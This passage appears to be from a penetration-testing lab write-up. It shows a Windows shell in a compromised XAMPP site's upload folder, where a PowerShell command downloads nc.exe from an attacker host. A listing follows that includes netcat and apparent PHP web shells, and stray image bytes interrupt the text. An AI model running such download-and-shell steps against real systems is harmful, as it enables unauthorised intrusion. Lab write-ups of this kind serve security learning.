 C:\xampp\htdocs\gym\upload> powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.78:8000/nc.exe', 'nc.exe')
�PNG
�
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
24/11/2020  12:19    <DIR>          .
24/11/2020  12:19    <DIR>          ..
24/11/2020  12:01               126 genkidama.php
24/11/2020  12:09                53 kamehameha.php
24/11/2020  12:19            38,616 nc.exe
24/11/2020  09:41                48 test.php
4 File(s)         38,843 bytes
2 Dir(s)   9,813,012,480 bytes free
C:\xampp\htdocs\gym\upload>